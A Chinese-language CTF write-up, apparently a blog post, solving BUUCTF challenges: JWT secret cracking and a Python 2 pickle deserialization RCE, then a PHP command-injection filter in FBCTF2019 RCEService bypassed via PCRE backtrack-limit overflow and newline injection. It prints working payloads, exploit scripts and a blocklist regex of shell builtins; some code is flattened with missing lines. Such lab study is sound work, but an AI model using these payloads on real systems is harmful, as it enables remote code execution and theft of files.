
先把JWT解码:(https://www.bejson.com/jwt/)

可以看到这段JWT是包含着我们用户名的数据,我一开始想的是肯定有什么字段包含着guest之类的东西,然后把它改成admin加密传过去。。但捣鼓了半天不知道这个字段藏在哪了,后面参考了其它师傅的wp发现原来改个username就行。。。先利用jwtcrack爆破这个JWT:
1Kun

点这个成为大会员的按钮没啥反应。。看源码有这么个东西:

访问ef235c7d-6775-4801-a866-8532c547a07c.node4.buuoj.cn:81/static/asd1f654e683wq/www.zip,下载源码:
根据提示我们找和pickle有关的序列化反序列化操作就行:
pickle.loads存在于Admin.py中:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import tornado.webfrom sshop.base import BaseHandlerimport pickleimport urllibclass AdminHandler (BaseHandler ): @tornado.web.authenticated def get (self, *args, **kwargs ):if self.current_user == "admin" :return self.render('form.html' , res='This is Black Technology!' , member=0 )else :return self.render('no_ass.html' ) @tornado.web.authenticated def post (self, *args, **kwargs ):try :'become' )return self.render('form.html' , res=p, member=1 )except :return self.render('form.html' , res='This is Black Technology!' , member=0 )
注意这部分:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 become = self.get_argument('become' )return self.render('form.html' , res=p, member=1 )import pickleimport osimport urlib.parseclass Note (object ):def __reduce__ (self ):return (eval , ("__import__('os').popen('ls').read()" ,))print (a)
这段代码在我的Kali下可以运行,但放到题目中没用,不知道啥原因去看了wp:
题目的源码是用python2写的,而且pickle这东西不支持跨版本操作,至于为什么是python2可以从下面这几个例子看出来:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 except Exception as ex:print str (ex) import pickleimport osimport urllibclass Note (object ):def __reduce__ (self ):return (eval , ("__import__('os').popen('ls').read()" ,))print a
后面就不详细写了,改成ls / 然后cat /flag.txt读就行
其实这道题payload的写法很多,我觉得我这个并不好(因为直接利用了import和os,感觉在有些题中会被过滤掉。。这里补充一些其他师傅的payload)
1 2 3 4 5 6 7 8 9 10 import pickleimport urllibimport commandsclass payload (object ):def __reduce__ (self ):return (commands.getoutput,('ls /' ,))print (urllib.quote(pickle.dumps(a)))
1 2 3 4 5 6 7 8 9 10 import pickleimport urllibclass Test (object ):def __reduce__ (self ):return (eval , ("open('/flag.txt','r').read()" ,))print (urllib.quote(s))
[FBCTF2019]RCEService
要求输入必须是JSON格式,类似{“xxx”:”xxx”}这样,如果后面那个是要执行的命令那前面的键该是多少?题目也没啥提示。。找了wp发现这题其实是给了源码的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php putenv ('PATH=/home/rceservice/jail' );if (isset ($_REQUEST ['cmd' ])) {$json = $_REQUEST ['cmd' ];if (!is_string ($json )) { echo 'Hacking attempt detected<br/><br/>' ;elseif (preg_match ('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/' , $json )) {echo 'Hacking attempt detected<br/><br/>' ;else {echo 'Attempting to run command:<br/>' ;$cmd = json_decode ($json , true )['cmd' ];if ($cmd !== NULL ) {system ($cmd );else {echo 'Invalid input' ;echo '<br/><br/>' ;?>

Enter command as JSON:{"cmd"%3A"ls"}:
首先是putenv('PATH=/home/rceservice/jail')这东西,将环境变量 PATH 的值设置为 /home/rceservice/jail。在操作系统中,PATH 环境变量通常用于指定可执行程序的搜索路径。通过将 PATH 设置为 /home/rceservice/jail,可以指定系统在执行命令时只在该目录中查找可执行文件。

putenv 相当于一个简陋的沙盒, 让 shell 默认从 /home/rceservice/jail下寻找命令, 后面看的时候发现这个目录下只有一个 ls, 但其实使用绝对路径执行命令 (/bin/cat) 就能够绕过限制了 //参考:https://exp10it.cn/2022/09/buuctf-web-writeup-5/#fbctf2019rceservice
绕过的话有两种方法,一种是是回溯绕过,第二种就是%0A换行绕过。
参考文章:https://www.leavesongs.com/PENETRATION/use-pcre-backtrack-limit-to-bypass-restrict.html?page=1#reply-list
https://www.cnblogs.com/yjken/articles/3922339.html
大致意思就是我们可以通过构造超级长的字符串让preg_match执行失败返回False。这样如果未对结果进行强等于判断===就可以实现绕过。
1 2 3 4 5 6 7 8 9 10 11 12 import requestsimport json'http://d74b595f-f641-43c5-87fb-36ddfabc88f0.node4.buuoj.cn:81/' "cmd" : r'{"cmd":"ls /home/","aa":"' + 'a' *1000000 +'"}' print (res.text)

并没有flag,不过我们可以调用find命令查找flag所在位置:
1 2 3 4 5 6 7 8 9 10 11 import requestsimport json'http://2b9721df-0252-42a0-a191-016990b2c6b0.node4.buuoj.cn:81/' "cmd" : r'{"cmd":"/usr/bin/find / -name flag*","aa":"' + 'a' *1000000 +'"}' print (res.text)
1 2 3 4 5 6 7 8 9 10 11 import requestsimport json'http://2b9721df-0252-42a0-a191-016990b2c6b0.node4.buuoj.cn:81/' "cmd" : r'{"cmd":"/bin/cat /home/rceservice/flag","aa":"' + 'a' *1000000 +'"}' print (res.text)
flag{81327f89-050f-46f1-ae16-177e1da4ac08}
换行绕过主要就是.这个东西不会去匹配换行符,一开始想的是构造的payload必须符合JSON这东西的格式,想了挺久不知道该把换行符放哪。
最开始没看懂师傅们的wp怎么写的,想了一下这东西其实就可以看成:
1 2 3 4 { %0 A"cmd" : "/bin/cat /home/rceservice/flag" %0 A} { "cmd" : "/bin/cat /home/rceservice/flag" }
还有其它两种:
1 2 3 %0A%0A{"cmd" : "/bin/cat /home/rceservice/flag" }%0A%0A` ` {%0A"cmd" :%0A"/bin/cat /home/rceservice/flag" }
参考文章:https://www.cnblogs.com/20175211lyz/p/12198258.html
https://www.cnblogs.com/Article-kelp/p/16046129.html